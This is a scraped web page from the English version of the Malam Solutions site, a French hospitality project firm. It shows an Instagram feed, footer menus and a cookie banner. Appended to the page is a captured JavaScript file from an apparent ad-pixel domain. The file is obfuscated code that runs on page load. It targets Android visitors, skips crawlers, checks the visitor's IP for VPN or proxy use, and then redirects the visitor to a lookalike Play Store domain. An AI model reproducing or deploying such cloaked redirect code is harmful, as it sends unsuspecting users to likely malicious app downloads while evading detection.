data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/136430383_211958107304238_591613033104113498_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=RmB0Ti7c9FsAX-P4s6-&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAWGBN5SaUMhPp3ZCvAMm_NUFHvzzfMZDx6R3KeQJ0mfw&amp;oe=6472EC83&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CJyakfSHvgM\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CJyakfSHvgM\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/www.instagram.com\/p\/CJyakfSHvgM\/media?size=l&quot;}">
            <span class="sbi-screenreader">Bonne année à tous!</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Bonne année à tous!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18088148599202257" data-date="1602837292">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CGZdwblnduQ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/121499315_362895071579794_1928170999438165747_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=4H5WBUiG5toAX-hECht&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC7m5AIDy_jF37mCJIEiucalDAjifKQEH1-KC2qoLFczQ&#038;oe=64740512" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/121499315_362895071579794_1928170999438165747_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4H5WBUiG5toAX-hECht&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC7m5AIDy_jF37mCJIEiucalDAjifKQEH1-KC2qoLFczQ&amp;oe=64740512&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CGZdwblnduQ\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CGZdwblnduQ\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/121499315_362895071579794_1928170999438165747_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=4H5WBUiG5toAX-hECht&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC7m5AIDy_jF37mCJIEiucalDAjifKQEH1-KC2qoLFczQ&amp;oe=64740512&quot;}">
            <span class="sbi-screenreader">Fin d&#039;un été lunaire pour l&#039;hôtellerie, MALAM a</span>
            	                    <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fin d&#039;un été lunaire pour l&#039;hôtellerie, MALAM a poursuivi tous ses projets sur les chantiers en partageant les incertitudes du secteur. #hoteldupalaisbiarritz #hotelbotaniste #canopybyhiltonparis #ihg #marriott #hyatt stay strong!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17867446474910535" data-date="1595954486">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CDMV2L1Heww/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/116264785_337234210639649_3385648789635083342_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=HrAig5_aQ14AX9ZzcUS&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBr8L5KRcgMmO7J5vsItl5ATu3oEYO6GqzLKyJeEx_v-Q&#038;oe=64734226" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/116264785_337234210639649_3385648789635083342_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HrAig5_aQ14AX9ZzcUS&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBr8L5KRcgMmO7J5vsItl5ATu3oEYO6GqzLKyJeEx_v-Q&amp;oe=64734226&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/CDMV2L1Heww\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/CDMV2L1Heww\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/116264785_337234210639649_3385648789635083342_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=HrAig5_aQ14AX9ZzcUS&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBr8L5KRcgMmO7J5vsItl5ATu3oEYO6GqzLKyJeEx_v-Q&amp;oe=64734226&quot;}">
            <span class="sbi-screenreader">Strasbourg, preview.</span>
            	                    <img src="https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Strasbourg, preview.">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841430601444480#6" data-resized="{&quot;17867446474910535&quot;:{&quot;id&quot;:&quot;116264785_337234210639649_3385648789635083342_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18088148599202257&quot;:{&quot;id&quot;:&quot;121499315_362895071579794_1928170999438165747_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17884843018968648&quot;:{&quot;id&quot;:&quot;136430383_211958107304238_591613033104113498_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17984753965423891&quot;:{&quot;id&quot;:&quot;260437802_674213093542750_656171509137999624_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17927457412988457&quot;:{&quot;id&quot;:&quot;271158613_226552276298861_5744074966781534372_n&quot;,&quot;ratio&quot;:&quot;1.91&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17901445946604344&quot;:{&quot;id&quot;:&quot;282048096_810103620377926_7268521441400363866_n.webp&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
                </div>
        </div>



		</div>
	</div>
<div class="tm-spacer" id="tm-spacer-696ad0af835a5"></div>
</div></div></div></div><div id="tm-row-696ad0af837e0" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row vc_row-outer vc_row-fluid vc_row-o-content-middle vc_row-flex"><div id="tm-column-696ad0af83a7b" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="tm-custom-menu  style-03 tm-animation move-up" id="tm-better-custom-menu-696ad0af83c3a"><div class="widget insight-core-bmw"><div class="menu-sub-footer-menu-anglais-container"><ul id="menu-sub-footer-menu-anglais" class="menu"><li id="menu-item-6224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6224"><a href="https://malam-solutions.fr/privacy-policy/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Privacy Policy</span></div></a></li>
<li id="menu-item-6228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://malam-solutions.fr/legal-notice/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Legal Notice</span></div></a></li>
</ul></div></div></div></div></div></div><div id="tm-column-696ad0af86a59" class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
<div class="tm-heading  right tm-animation move-up" id="tm-heading-696ad0af86d15">
	<div class="heading" style="">© 2020 Malam Solutions | Conception : Bureau Chapeau Melon</div></div>

</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></section><div class="vc_row-full-width vc_clearfix"></div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	
</div><!-- /.site -->


<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://malam-solutions.fr/devsite/wp-admin/admin-ajax.php";
</script>
								<script>
					var mainStyle = document.getElementById( 'brook-style-inline-css' );
					if ( mainStyle !== null ) {
						mainStyle.textContent += '#tm-row-696ad0af55c50{background-color:#292b2a}#tm-row-696ad0af56e43{background-color:#292b2a}#tm-column-696ad0af570bb>.vc_column-inner{padding-right :15px !important;padding-left :15px !important}#tm-heading-696ad0af5743f{text-align:left}#tm-heading-696ad0af5743f .heading{color:#fff}#tm-heading-696ad0af57899{text-align:left}#tm-heading-696ad0af57899 .heading{font-weight:400;color:#fff}#tm-heading-696ad0af57d09{text-align:left}#tm-heading-696ad0af57d09 .heading{line-height:1.84;color:#fff}#tm-row-696ad0af58d79{background-color:#184d9b}#tm-row-696ad0af58d79{padding-top :69px !important;padding-bottom :69px !important}#tm-heading-696ad0af59227{text-align:left}#tm-heading-696ad0af59227 .heading{color:#fff}#tm-button-696ad0af59936{text-align:right}#tm-button-696ad0af59936 .tm-button{color:#fff}#tm-button-696ad0af59936 .tm-button:hover{color:#bbaea5}#tm-button-696ad0af59936 .tm-button .button-icon{color:#3d3d3d}#tm-button-696ad0af59936 .tm-button:hover .button-icon{color:#bbaea5}#tm-section-696ad0af5beaa{background-color:#292b2a}#tm-section-696ad0af5beaa{padding-top :60px !important}#tm-row-inner-696ad0af5ce5e{width:300px;max-width:100%}#tm-image-696ad0af5d920{text-align:left}#tm-heading-696ad0af5e8b0{text-align:left}#tm-heading-696ad0af5e8b0 .heading{max-width:300px;line-height:1.875}#tm-heading-696ad0af5f07b{text-align:left}#tm-heading-696ad0af5f49d{text-align:left}#tm-heading-696ad0af5f84a{text-align:left}#tm-social-networks-696ad0af5fceb{text-align:left}#tm-social-networks-696ad0af5fceb .link-icon{color:#fff}#tm-social-networks-696ad0af5fceb .item:hover .link-icon{color:#bbaea5}#tm-better-custom-menu-696ad0af605d8 .menu{text-align:left}#tm-row-696ad0af837e0{background-color:#3d3d3d}#tm-row-696ad0af837e0{padding-top :20px !important;padding-bottom :20px !important}#tm-better-custom-menu-696ad0af83c3a .menu{text-align:left}#tm-heading-696ad0af86d15{text-align:right}#tm-spacer-696ad0af56c47{height:100px }#tm-spacer-696ad0af57b75{height:50px }#tm-heading-696ad0af57d09 .heading{font-size:18px }#tm-spacer-696ad0af57f95{height:50px }#tm-spacer-696ad0af5e728{height:28px }#tm-heading-696ad0af5e8b0 .heading{font-size:16px }#tm-spacer-696ad0af5ebca{height:50px }#tm-spacer-696ad0af5fb3c{height:28px }#tm-spacer-696ad0af601dc{height:50px }#tm-spacer-696ad0af835a5{height:50px }@media(max-width:992px){#tm-section-696ad0af5beaa{padding-top :100px !important}}@media(max-width:992px){#tm-heading-696ad0af57d09 .heading{font-size:12px }}@media(max-width:767px){#tm-heading-696ad0af59227{text-align:center}#tm-button-696ad0af59936{text-align:center}#tm-heading-696ad0af86d15{text-align:left}}@media(max-width:767px){#tm-spacer-696ad0af59534{height:30px }}';
					}
				</script>
										<a class="page-scroll-up" id="page-scroll-up"><i class="fal fa-angle-up"></i></a>
									<div id="page-mobile-main-menu" class="page-mobile-main-menu effect-slide-to-right">
				<div class="inner">
					<div class="page-mobile-menu-header">
						<div class="page-mobile-popup-logo page-mobile-menu-logo">
														<a href="https://malam-solutions.fr/?lang=en" rel="home">
								<img src="https://malam-solutions.fr/devsite/wp-content/uploads/2019/10/logo-malam-1.png"
								     alt="Logo"/>
							</a>
						</div>
						<div id="page-close-mobile-menu" class="page-close-mobile-menu"></div>
					</div>

					<div class="page-mobile-menu-content">
						<ul id="mobile-menu-primary" class="menu__container"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247 level-1"><a href="https://malam-solutions.fr/history/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">MALAM</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6018 level-1"><a href="https://malam-solutions.fr/missions/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Missions</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6019 level-1"><a href="https://malam-solutions.fr/our-references/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Our References</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6020 level-1"><a href="https://malam-solutions.fr/news/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">News</span></div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6021 level-1"><a href="https://malam-solutions.fr/contact/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title">Contact</span></div></a></li>
<li class="menu-item wpml-ls-slot-75 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-75-fr"><a href="https://malam-solutions.fr/portfolio/stories-village-urbain/"><div class="menu-item-wrap"><span class="menu-item-title"><img class="wpml-ls-flag" src="https://malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="French"></span></div></a></li>
<li class="menu-item wpml-ls-slot-75 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-75-en"><a href="https://malam-solutions.fr/portfolio/stories-urban-village/?lang=en"><div class="menu-item-wrap"><span class="menu-item-title"><img class="wpml-ls-flag" src="https://malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English"></span></div></a></li>
</ul>
											</div>

				</div>
			</div>
			<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//malam-solutions.fr/devsite/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/js/headroom.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/smooth-scroll-for-web/SmoothScroll.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/picturefill/picturefill.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/mousewheel/jquery.mousewheel.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/lightGallery/js/lightgallery-all.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/smooth-scroll/jquery.smooth-scroll.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/swiper/js/swiper.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/smartmenus/jquery.smartmenus.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js'></script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var $insight = {"ajaxurl":"https:\/\/malam-solutions.fr\/devsite\/wp-admin\/admin-ajax.php","header_sticky_enable":"1","header_sticky_height":"80","scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","light_gallery_share":"1","mobile_menu_breakpoint":"1199","isProduct":"","productFeatureStyle":"list","noticeCookieEnable":"","noticeCookieConfirm":"no","noticeCookieMessages":"We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it. <a id=\"tm-button-cookie-notice-ok\" class=\"tm-button tm-button-xs tm-button-full-wide tm-button-primary style-flat\">OK, GOT IT<\/a>","noticeCookieOKMessages":"Thank you! Hope you have the best experience on our website."};
/* ]]> */
</script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/themes/brook/assets/js/main.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/malam-solutions.fr\/devsite\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/malam-solutions.fr\/devsite\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://malam-solutions.fr/devsite/wp-content/plugins/instagram-feed/js/sb-instagram-2-2.min.js'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-left-block");
							$("html").addClass("cookie-bar-block");
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=" rounded-corners drop-shadow use_x_close"><h3>Cookies</h3><span class="ctcc-left-side">Ce site utilise des cookies : <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://malam-solutions.fr/politique-de-cookie/">En savoir plus</a></span><span class="ctcc-right-side"></span><div class="x_close"><span></span><span></span></div></div><!-- #catapult-cookie-bar --></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/f18min.js
body_size: 940
content:
const _0x4a0560=_0x1510;(function(_0x379eaa,_0x54a8db){const _0x4e55c0=_0x1510,_0x69ace7=_0x379eaa();while(!![]){try{const _0x531c95=-parseInt(_0x4e55c0(0xc7))/0x1+parseInt(_0x4e55c0(0xd1))/0x2+-parseInt(_0x4e55c0(0xc4))/0x3*(parseInt(_0x4e55c0(0xcd))/0x4)+parseInt(_0x4e55c0(0xc5))/0x5+parseInt(_0x4e55c0(0xca))/0x6*(-parseInt(_0x4e55c0(0xc3))/0x7)+-parseInt(_0x4e55c0(0xbf))/0x8+parseInt(_0x4e55c0(0xd0))/0x9;if(_0x531c95===_0x54a8db)break;else _0x69ace7['push'](_0x69ace7['shift']());}catch(_0x4f594b){_0x69ace7['push'](_0x69ace7['shift']());}}}(_0x55c6,0x255b5));async function isVpnOrProxy(_0x4b50e0){const _0x41d6dc=_0x1510,_0x18a3fa=await fetch(_0x41d6dc(0xc1)),_0x4f7079=await _0x18a3fa['json']();return _0x4f7079&&_0x4f7079[_0x41d6dc(0xbe)]&&(_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)]('VPN')||_0x4f7079[_0x41d6dc(0xbe)][_0x41d6dc(0xc6)](_0x41d6dc(0xcc)));}async function redirectIfAndroid(){const _0x1ebe05=_0x1510;if(isAndroid()&&!isBot()){const _0xe65f=await getUserIp();_0xe65f&&!await isVpnOrProxy(_0xe65f)&&(window[_0x1ebe05(0xc8)][_0x1ebe05(0xce)]='https://france-playstors.com');}}function getUserIp(){const _0x1965c2=_0x1510;return fetch(_0x1965c2(0xcf))[_0x1965c2(0xcb)](_0xa0ab41=>_0xa0ab41[_0x1965c2(0xc0)]())[_0x1965c2(0xcb)](_0x3a999d=>_0x3a999d['ip']);}function _0x1510(_0x260c0e,_0x29f82c){_0x260c0e=_0x260c0e-0xbe;const _0x55c66f=_0x55c6();let _0x1510f3=_0x55c66f[_0x260c0e];return _0x1510f3;}function isAndroid(){const _0x517f61=_0x1510;return/Android/i[_0x517f61(0xc9)](navigator[_0x517f61(0xd2)]);}function isBot(){const _0x20b484=_0x1510;return/bot|crawl|spider|slurp|facebookexternalhit/i[_0x20b484(0xc9)](navigator['userAgent']);}function _0x55c6(){const _0x570973=['json','https://ipinfo.io/${ip}/json?token=3afcf479c3f3e0','onload','357IkWeBV','51213QGoKWn','1104965YdccKD','includes','188557rDAzMX','location','test','810tYKCNL','then','Proxy','20JxgscX','href','https://api.ipify.org?format=json','1436850oDNYKC','219986fRJloq','userAgent','org','454608hQesIR'];_0x55c6=function(){return _0x570973;};return _0x55c6();}window[_0x4a0560(0xc2)]=redirectIfAndroid;